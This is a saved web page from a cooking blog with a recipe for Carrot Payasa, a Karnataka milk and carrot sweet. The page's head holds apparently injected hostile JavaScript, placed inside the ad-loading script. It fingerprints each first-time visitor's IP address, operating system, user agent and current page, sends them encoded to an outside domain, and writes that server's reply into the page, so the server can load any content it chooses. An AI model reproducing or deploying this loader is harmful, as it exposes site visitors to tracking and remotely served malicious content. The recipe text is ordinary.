<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-291 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-291 post type-post status-publish format-standard has-post-thumbnail category-indian-sweets tag-carrot tag-carrot-payasa tag-gajar tag-indian-sweets tag-kheer tag-payasa tag-pudding entry"><header class="entry-header"><h1 class="entry-title">Carrot Payasa</h1>
<p class="entry-meta"><time class="entry-time">November 19, 2013</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa#comments">2 Comments</a></span> </p></header><div class="entry-content"><p>Carrot Payasa is a delicious surprise that mom would make during festivals.&nbsp; Unsuspecting children will love this rich in vitamins payasa.&nbsp;</p>
<p>Cuisine: <a href="https://www.itslife.in/travel/karnataka">Karnataka</a></p>
<p>Time Required: 25 Minutes</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 526px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-5.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-5.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-desserts-carrot-payasa-5.jpg"
             data-image-id="14968"
             data-title="Carrot Payasa"
             data-description=""
             target='_self'
             class="shutterset_f11a70b83dfd404d373dbd882d439fab">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipes-desserts/cache/recipes-desserts-carrot-payasa-5.jpg-nggid0514968-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Carrot Payasa"
             title="Carrot Payasa"
              width="526"               />
    	</a>
		      </div>
        
<p><strong>Ingredients:</strong><br />
2 <a href="https://www.itslife.in/goodness-of-nature/carrot">Carrots</a><br />
½ ltr Milk<br />
½ Cup Sugar<br />
10 Cashewnuts or Almonds (soaked and peeled)<br />
½ tsp Elaichi/Cardamom Powder<br />
1tbsp Chopped Nuts (Cashew nuts, Badam/Almonds/Pistachios)</p>
<p><strong>Method:</strong><br />
Peel and grate Carrots.&nbsp; Cook the Carrots until soft.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-desserts-carrot-payasa-2.jpg"
             data-image-id="14965"
             data-title="Carrot Payasa"
             data-description=""
             target='_self'
             class="shutterset_d543ca7497ea5fc2dd8959982974f38b">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipes-desserts/cache/recipes-desserts-carrot-payasa-2.jpg-nggid0514965-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Carrot Payasa"
             title="Carrot Payasa"
              width="600"               />
    	</a>
		      </div>
        
<p>Drain out the water. Grind Carrot with Cashew nuts or Almonds to a paste and keep aside.</p>
<p>Boil Milk and add Carrot paste to it and let it cook for 5 minutes.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-desserts-carrot-payasa-3.jpg"
             data-image-id="14966"
             data-title="Carrot Payasa"
             data-description=""
             target='_self'
             class="shutterset_1c86653813584364d983d57c9ec6ad3c">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipes-desserts/cache/recipes-desserts-carrot-payasa-3.jpg-nggid0514966-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Carrot Payasa"
             title="Carrot Payasa"
              width="600"               />
    	</a>
		      </div>
        
<p>Add Sugar, Elaichi Powder and Nuts, mix well.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 531px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-desserts-carrot-payasa-1.jpg"
             data-image-id="14964"
             data-title="Carrot Payasa"
             data-description=""
             target='_self'
             class="shutterset_89d3f873101d42a360bf2e895b821736">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipes-desserts/cache/recipes-desserts-carrot-payasa-1.jpg-nggid0514964-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Carrot Payasa"
             title="Carrot Payasa"
              width="531"               />
    	</a>
		      </div>
        
<p>Serve carrot payasa either hot or cold.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-4.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-desserts-carrot-payasa-4.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-desserts-carrot-payasa-4.jpg"
             data-image-id="14967"
             data-title="Carrot Payasa"
             data-description=""
             target='_self'
             class="shutterset_93d7a71f09af3593c929ccee62d2e26c">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipes-desserts/cache/recipes-desserts-carrot-payasa-4.jpg-nggid0514967-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Carrot Payasa"
             title="Carrot Payasa"
              width="600"               />
    	</a>
		      </div>
        
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-maledi-unde-3.jpg"
           title=" "
           class="shutterset_0814dd84df015d88137a6d5b84f978b2" data-image-id="17955" data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-maledi-unde-3.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-maledi-unde-3.jpg" data-title="Maledi Undi" data-description=" ">
            <img title="Maledi Undi"
                 alt="Maledi Undi"
                 data-image-id="17955"
                 src="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-maledi-unde-3.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-maledi-unde-2.jpg"
           title=" "
           class="shutterset_0814dd84df015d88137a6d5b84f978b2" data-image-id="17954" data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-maledi-unde-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-maledi-unde-2.jpg" data-title="Maldi Unde" data-description=" ">
            <img title="Maldi Unde"
                 alt="Maldi Unde"
                 data-image-id="17954"
                 src="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-maledi-unde-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-maledi-unde-1.jpg"
           title=" "
           class="shutterset_0814dd84df015d88137a6d5b84f978b2" data-image-id="17953" data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-maledi-unde-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-maledi-unde-1.jpg" data-title="Churma Laddoo" data-description=" ">
            <img title="Churma Laddoo"
                 alt="Churma Laddoo"
                 data-image-id="17953"
                 src="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-maledi-unde-1.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-antina-unde-10.jpg"
           title=" "
           class="shutterset_0814dd84df015d88137a6d5b84f978b2" data-image-id="17726" data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-antina-unde-10.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-antina-unde-10.jpg" data-title="Dinkache Laddoo" data-description=" ">
            <img title="Dinkache Laddoo"
                 alt="Dinkache Laddoo"
                 data-image-id="17726"
                 src="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-antina-unde-10.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-antina-unde-9.jpg"
           title=" "
           class="shutterset_0814dd84df015d88137a6d5b84f978b2" data-image-id="17725" data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-antina-unde-9.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-antina-unde-9.jpg" data-title="Dink Ladu" data-description=" ">
            <img title="Dink Ladu"
                 alt="Dink Ladu"
                 data-image-id="17725"
                 src="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-antina-unde-9.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-antina-unde-8.jpg"
           title=" "
           class="shutterset_0814dd84df015d88137a6d5b84f978b2" data-image-id="17724" data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-antina-unde-8.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-antina-unde-8.jpg" data-title="Antina Unde" data-description=" ">
            <img title="Antina Unde"
                 alt="Antina Unde"
                 data-image-id="17724"
                 src="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-antina-unde-8.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-antina-unde-7.jpg"
           title=" "
           class="shutterset_0814dd84df015d88137a6d5b84f978b2" data-image-id="17723" data-src="https://www.itslife.in/wp-content/gallery/recipes-desserts/recipes-indian-sweets-antina-unde-7.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-antina-unde-7.jpg" data-title="Dry Fruits Laddoo" data-description=" ">
            <img title="Dry Fruits Laddoo"
                 alt="Dry Fruits Laddoo"
                 data-image-id="17723"
                 src="https://www.itslife.in/wp-content/gallery/recipes-desserts/thumbs/thumbs_recipes-indian-sweets-antina-unde-7.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa"
    dc:identifier="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa"
    dc:title="Carrot Payasa"
    trackback:ping="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets" rel="category tag">Indian Sweets</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/carrot" rel="tag">Carrot</a>, <a href="https://www.itslife.in/tag/carrot-payasa" rel="tag">Carrot Payasa</a>, <a href="https://www.itslife.in/tag/gajar" rel="tag">Gajar</a>, <a href="https://www.itslife.in/tag/indian-sweets" rel="tag">Indian Sweets</a>, <a href="https://www.itslife.in/tag/kheer" rel="tag">Kheer</a>, <a href="https://www.itslife.in/tag/payasa" rel="tag">Payasa</a>, <a href="https://www.itslife.in/tag/pudding" rel="tag">Pudding</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="d10a4aa2cc" /><input type="hidden" name="_wp_http_referer" value="/vegetarian-recipes/desserts/indian-sweets/carrot-payasa" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
